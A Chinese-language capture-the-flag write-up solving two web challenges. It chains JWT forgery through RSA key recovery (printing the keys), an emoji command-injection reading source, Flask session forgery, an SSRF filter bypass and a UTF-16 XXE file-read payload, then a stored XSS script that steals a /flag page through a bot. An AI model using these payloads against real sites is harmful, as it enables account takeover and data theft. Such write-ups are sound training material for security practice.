WEB01
开局随便随便输入都可以登录,登上去以后生成了一个token和一个session,一个是jwt一个是flask框架的
这边先伪造jwt,是国外的原题
CTFtime.org / DownUnderCTF 2021 (线上) / JWT / Writeup
先生成两个token,然后利用rsa_sign2n工具来生成公钥
python3 jwt_forgery.py eyJhbGciOiJSUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFhYWFhIn0.EnToBP4kzW6jbUqkC7fjt-FcCq9mOMhKWRqKpo12BsG464YTX2QNiBLuzgqJhnDlGF2Ukqb6oWXhFm0qiKrbg1skUb0FO2kMBkEvRLpyGJ7tXOzcndGDl-egaMa-mSN321RNW-aiCKJsij5Tf0HzQgBU8UCg1Zd8uJaybcj3oXOi eyJhbGciOiJSUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImEifQ.IUanU3g_ZtyPjDnOJ9gockfRo1oOQLmQT0To_WYLi9I9PluHxbBId5d2wFiF-sIhGPuDtzPvShiE1ao0qnMlp3X7pVf-Qb-juaslvbnpR1rCKH2D3Kq4u1d2wEDvsgWVtjYA6s5NXrvJpzDcpZlzmx_6Ywn8caqVQ3kjlTv87OKO

得到public key
-----BEGIN PUBLIC KEY-----
MIGfMA0GCSqGSIb3DQEBAQUAA4GNADCBiQKBgSSlUMfCzg/ysG4ixoi6NKGuWNnv
IpZZTRNa045eH2xzzY/ZyRwDojStMH5wxG6nOVvNAY/ETx2XPPC6J1J//nzC1fAN
MNCYRa47xIW0RwZBDSABcGnwu3QP2nr7AR0/tZmSClncdwA7RKzlJM8Fs7Zmb502
ZMSv0AxMgN5UMh9FCwIDAQAB
-----END PUBLIC KEY-----
然后利用RsaCtfTool得到私钥

-----BEGIN RSA PRIVATE KEY-----
MIICoQIBAAKBgSSlUMfCzg/ysG4ixoi6NKGuWNnvIpZZTRNa045eH2xzzY/ZyRwD
ojStMH5wxG6nOVvNAY/ETx2XPPC6J1J//nzC1fANMNCYRa47xIW0RwZBDSABcGnw
u3QP2nr7AR0/tZmSClncdwA7RKzlJM8Fs7Zmb502ZMSv0AxMgN5UMh9FCwIDAQAB
AoGBC5/r+nCv2+uWXTjL8i6UJtLIfdOssxKbJNiIKLXQh3l8IAAfx1i9ktxYEICW
TcGTUkx9gjd+xUwo0KOKjcg3hZc7bEfLkiOsK8dSwsPFEXYQpCE1EFokhkc9Rbiq
URC9QIrQjtzf5vdU2usj5ddRGtqtmpXm/ibU1TLPIsy8Y5TJAoGBAP2Mj8b+pnwu
SCp0EYh99ogr6jblQlVwySv34UDQarcFjkQoB60SOMZpGCyPr/auhfDIsNvKyXLK
S7IBEBFMETWywUx28OGFV7xtGF7RfLWmaKYXy4ML/DfHonV8khZ6h5wpyxPL3Wli
uJCSSsjNgXhj4aeGLtRRuySpiXflrdFvAgElAoGBALrhzOO+tJWZQ2XPMVEqjvjl
bXfS2WbCf/Theuzb8Zw/AxJncuj1IlXUBpZpvigTkPPd6MXIHV13j/1+3QnyyEiN
Hf6vOHLxZq6itrDEtafqJP4vUbigr+GpSqxQChl5bNUE1QMdY3AW7LTarzZ8iq5i
6GMi+wdRyp+GOqXd65UPAgERAoGAUjts5pfHSt6T8hfOVcf87eS6qgUqRTlWAGwR
tCfrQkb9tT1qRfgSadzlPuJ+QirDqAm80amNcVZdvTDG8NpmckfP/R+oEcphpOUc
qSFY4PezPMlyb7DcLcQ0sHttpmztthtkdR+GFFdedBPFOjTQC16qDNGSpbmkepfZ
jqta99E=
-----END RSA PRIVATE KEY-----
接着直接伪造jwt即可,成功伪造了用户名为admin
可以访问game路由使用功能,这里又是国外原题
AIS3-pre-exam-2024-Writeup | 堇姬 Naup's Blog
利用emo表情构造出cd flag;p:|cat *
💿 🚩😜😐🐱 ⭐
直接读源码,可以得到secret_key为36f8efbea152e50b23290e0ed707b4b0
那么直接伪造

然后就可以使用上传文件的功能,我们先审计一下这部分的源码
@app.route('/upload', methods=['GET', 'POST'])
def upload():token = request.cookies.get('token')if not token:flash('Please login first', 'warning')return redirect(url_for('login'))payload = decode_jwt(token)form = UploadForm()if not payload or payload['username'] != 'admin':error_message = 'You do not have permission to access this page.Your username is not admin.'return render_template('upload.html', form=form, error_message=error_message, username=payload['username'])if not session['role'] or session['role'] != 'admin':error_message = 'You do not have permission to access this page.Your role is not admin.'return render_template('upload.html', form=form, error_message=error_message, username=payload['username'])if form.validate_on_submit():file = form.avatar.dataif file:filename = secure_filename(file.filename)files = {'file': (filename, file.stream, file.content_type)}php_service_url = 'http://127.0.0.1/upload.php'response = requests.post(php_service_url, files=files)if response.status_code == 200:flash(response.text, 'success')else:flash('Failed to upload file to PHP service', 'danger')return render_template('upload.html', form=form)@app.route('/view_uploads', methods=['GET', 'POST'])
def view_uploads():token = request.cookies.get('token')form = GameForm()if not token:error_message = 'Please login first'return render_template('view_uploads.html', form=form, error_message=error_message)payload = decode_jwt(token)if not payload:error_message = 'Invalid or expired token. Please login again.'return render_template('view_uploads.html', form=form, error_message=error_message)if not payload['username']=='admin':error_message = 'You do not have permission to access this page.Your username is not admin'return render_template('view_uploads.html', form=form, error_message=error_message)user_input = Noneif form.validate_on_submit():filepath = form.user_input.datapathurl = request.form.get('path')if ("www.testctf.com" not in pathurl) or ("127.0.0.1" in pathurl) or ('/var/www/html/uploads/' not in filepath) or ('.' in filepath):error_message = "www.testctf.com must in path and /var/www/html/uploads/ must in filepath."return render_template('view_uploads.html', form=form, error_message=error_message)params = {'s': filepath}try:response = requests.get("http://"+pathurl, params=params, timeout=1)return render_template('view_uploads.html', form=form, user_input=response.text)except:error_message = "500! Server Error"return render_template('view_uploads.html', form=form, error_message=error_message)return render_template('view_uploads.html', form=form, user_input=user_input)
这里面80端口有个php服务,然后/upload路由可以上传文件到uplaods目录下,在view_uploads路由下可以查看,但是存在waf
if ("www.testctf.com" not in pathurl) or ("127.0.0.1" in pathurl) or ('/var/www/html/uploads/' not in filepath) or ('.' in filepath):
这里必须包含这个域名,而且不能有127.0.0.1,那么这里可以用0.0.0.0来代替127.0.0.1,用ssrf中的跳转来绕过域名限制
POST /view_uploads HTTP/1.1
Host: 0192d68dfb217833b65d0adeec06784b.zeuo.dg01.ciihw.cn:45732
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:131.0) Gecko/20100101 Firefox/131.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 211
Origin: http://0192d68dfb217833b65d0adeec06784b.zeuo.dg01.ciihw.cn:45732
Connection: close
Referer: http://0192d68dfb217833b65d0adeec06784b.zeuo.dg01.ciihw.cn:45732/view_uploads
Cookie: session=eyJjc3JmX3Rva2VuIjoiYmQyNTJlZDZlYTQ5ZmJmOWQyZjJjMmQ0YTBlNjc1YzJhYzlmNmU5MyIsInJvbGUiOiJhZG1pbiJ9.ZyBmXg.eLZ3Z69hYgP6lG3vjiMNsKTLCno; token=eyJhbGciOiJSUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIn0.DNqIFNdFOWgGGnuk95SQa5GdU_D6TDv95lTU97wUP8ekgqX6zrnvvsnp8XkvVfSx0g3xVQqbo5xhdxjNpM8LiiwX_kQ8FO8t0q0qBn1RJ5O2bGkGOZsUWAUrKg7ME6L4-XFiXi7P328f1t4En_kSp91SeS7-9Lcn7Ja__IJbRuH1
Upgrade-Insecure-Requests: 1
Priority: u=0, icsrf_token=ImJkMjUyZWQ2ZWE0OWZiZjlkMmYyYzJkNGEwZTY3NWMyYWM5ZjZlOTMi.ZyBmag.RCasLc0XUU8ep682nDtSZ5PeqsQ&path=www.testctf.com@0.0.0.0&user_input=/var/www/html/uploads/60edfb32093e262bfccda5496e1cdaa8&submit=Submit

那么可以先随便上传一个文件,然后读取,发现会报Failed to load XML file,猜测会解析xml,直接打xxe,但是过滤了system等许多关键字,那么采用utf-16编码绕过,直接读flag.php文件
<?xml version="1.0" ?>
<!DOCTYPE replace [<!ENTITY example SYSTEM "php://filter/convert.base64-encode/resource=/var/www/html/flag.php"> ]><userInfo><firstName>John</firstName><lastName>&example;</lastName></userInfo>
iconv -f utf8 -t utf16 1.xml>3.xml
然后上传3.xml,再去读取,得到flag
WEB02
打开容器一个登录界面,随便输入账号密码可以进到漏洞界面

这里有一个发送给boss的功能,一眼xss
然后访问/flag,需要boss才能访问,这里我们就可以提交一个xss,然后让boss先访问/flag,再把数据带给我们的content里面
<script>var xmlhttp = new XMLHttpRequest();
xmlhttp.withCredentials = true;xmlhttp.onreadystatechange = function() {if (xmlhttp.readyState == 4 && xmlhttp.status == 200) {var flagData = xmlhttp.responseText;var flag1 = btoa(flagData);var remoteServerUrl = '/content/4a95828e3f0037bfe446ae0e693912df';var xmlhttp2 = new XMLHttpRequest();xmlhttp2.open("POST", remoteServerUrl, true);xmlhttp2.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");xmlhttp2.send("content=" + encodeURIComponent(flag1))}
};
xmlhttp.open('GET', '/flag', true);
xmlhttp.send();</script>

更新任务后,发送给boss

接着回到页面可以看到flag已经发过来了